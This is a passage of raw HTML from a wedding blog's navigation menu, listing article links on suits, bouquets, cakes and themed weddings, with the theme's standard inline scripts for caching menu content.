                <div class="td-module-thumb"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/"  rel="bookmark" class="td-image-wrap " title="Dapper or Disaster? 8 Signs You Need a New Suit" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/10/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/10/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/" rel="bookmark" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-wpel-link="internal">Dapper or Disaster? 8 Signs You Need a New Suit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men/"  rel="bookmark" class="td-image-wrap " title="What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/03/image001-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/03/image001-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men/" rel="bookmark" title="What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men" data-wpel-link="internal">What To Wear for Spring Engagement Photos: 4 Outfit Ideas for&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/outstanding-galaxy-themed-rings/"  rel="bookmark" class="td-image-wrap " title="Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/Celestial-Wedding-rings-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/Celestial-Wedding-rings-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/outstanding-galaxy-themed-rings/" rel="bookmark" title="Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out" data-wpel-link="internal">Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/galaxy-theme-dress/"  rel="bookmark" class="td-image-wrap " title="Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/celestial-wedding-dress-ideas-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/celestial-wedding-dress-ideas-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/galaxy-theme-dress/" rel="bookmark" title="Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas" data-wpel-link="internal">Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://roowedding.com/category/fashion/men/" data-wpel-link="internal">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-23"><a href="https://roowedding.com/category/ideas/" data-wpel-link="internal">Ideas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "218";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "55";
tdBlocksArray.push(block_tdi_5);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/the-rise-of-qr-code-can-coolers-interactive-wedding-favors\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2024\/06\/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/the-rise-of-qr-code-can-coolers-interactive-wedding-favors\/\"  rel=\"bookmark\" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\">The Rise of QR Code Can Coolers: Interactive Wedding Favors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2024\/03\/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves\/\"  rel=\"bookmark\" title=\"Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves\">Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/uniting-through-symbols\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uniting Through Symbols\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Uniting Through Symbols\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/02\/Uniting-Through-Symbols-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/uniting-through-symbols\/\"  rel=\"bookmark\" title=\"Uniting Through Symbols\">Uniting Through Symbols<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/plan-for-elegant-winter-wedding-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider\" title=\"Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/12\/winter-wedding-ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/plan-for-elegant-winter-wedding-ideas\/\"  rel=\"bookmark\" title=\"Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider\">Plan for Elegant Winter Wedding Ideas: 21 Things You Need to...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 146;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/21-unique-and-unusual-wedding-bouquet-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unique and Unusual Wedding Bouquet Ideas | 21 Gorgeous Traditional and Non-traditional Bridal Bouquets\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Unique and Unusual Wedding Bouquet Ideas | 21 Gorgeous Traditional and Non-traditional Bridal Bouquets\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/07\/Featured-Using-Fruit-in-a-Wedding-Bouquet-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/21-unique-and-unusual-wedding-bouquet-ideas\/\"  rel=\"bookmark\" title=\"Unique and Unusual Wedding Bouquet Ideas | 21 Gorgeous Traditional and Non-traditional Bridal Bouquets\">Unique and Unusual Wedding Bouquet Ideas | 21 Gorgeous Traditional and...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/16-burgundy-bouquet-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/06\/Fernanda-Parra-Farere-Dye-1.14.17-kim-starr-wise-floral-events-wedding-bridal-bouquet-wine-burgundy-red-peach-blush-hot-pink-blue-thistle-amaryllis3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/16-burgundy-bouquet-ideas\/\"  rel=\"bookmark\" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\">16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/26-prettiest-greenery-wedding-bouquets\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"26 Prettiest Greenery Wedding Bouquets to Carry Natural Wedding Idea\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"26 Prettiest Greenery Wedding Bouquets to Carry Natural Wedding Idea\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/05\/greenery-bouquet-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/26-prettiest-greenery-wedding-bouquets\/\"  rel=\"bookmark\" title=\"26 Prettiest Greenery Wedding Bouquets to Carry Natural Wedding Idea\">26 Prettiest Greenery Wedding Bouquets to Carry Natural Wedding Idea<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/lily-of-the-valley-for-inspiring-beautiful-timeless-wedding-bouquet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lily Of The Valley for Inspiring Beautiful Timeless Wedding Bouquet\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lily Of The Valley for Inspiring Beautiful Timeless Wedding Bouquet\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/03\/myrtle-6faad5805e4c464eae927160c3071ca9-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/lily-of-the-valley-for-inspiring-beautiful-timeless-wedding-bouquet\/\"  rel=\"bookmark\" title=\"Lily Of The Valley for Inspiring Beautiful Timeless Wedding Bouquet\">Lily Of The Valley for Inspiring Beautiful Timeless Wedding Bouquet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 35;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/halloween-wedding-cake-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/halloween-wedding-cakes-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/halloween-wedding-cake-designs\/\"  rel=\"bookmark\" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\">Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/30-fall-wedding-cake-inspirations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/GettyImages-528151445-2000-126739e9bfc14dc88515b17fc28892f8-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/30-fall-wedding-cake-inspirations\/\"  rel=\"bookmark\" title=\"30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day\">30 Fall Wedding Cake Inspirations to Perfect Your Autumn Nuptial Day<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/12-alternative-wedding-cakes-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"12 Alternative Wedding Cakes Ideas | Unique Non-Traditional Wedding Cakes You&#8217;ll Love\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"12 Alternative Wedding Cakes Ideas | Unique Non-Traditional Wedding Cakes You&#8217;ll Love\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/09\/alternative-wedding-cakes-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/12-alternative-wedding-cakes-ideas\/\"  rel=\"bookmark\" title=\"12 Alternative Wedding Cakes Ideas | Unique Non-Traditional Wedding Cakes You&#8217;ll Love\">12 Alternative Wedding Cakes Ideas | Unique Non-Traditional Wedding Cakes You&#8217;ll...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/13-white-and-greenery-wedding-cake-design\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"13 White and Greenery Wedding Cake Design for Natural Concept Idea\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"13 White and Greenery Wedding Cake Design for Natural Concept Idea\" title=\"13 White and Greenery Wedding Cake Design for Natural Concept Idea\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/05\/5061-12-swank-desserts-riverland-studios-white-wedding-cake-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/13-white-and-greenery-wedding-cake-design\/\"  rel=\"bookmark\" title=\"13 White and Greenery Wedding Cake Design for Natural Concept Idea\">13 White and Greenery Wedding Cake Design for Natural Concept Idea<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/halloween-wedding-cake-designs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/halloween-wedding-cakes-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/halloween-wedding-cake-designs\/\"  rel=\"bookmark\" title=\"Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme\">Inspiring Halloween Wedding Cake Designs for Autumn Nuptial Theme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/Fall-Nights-Color-Palette-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial 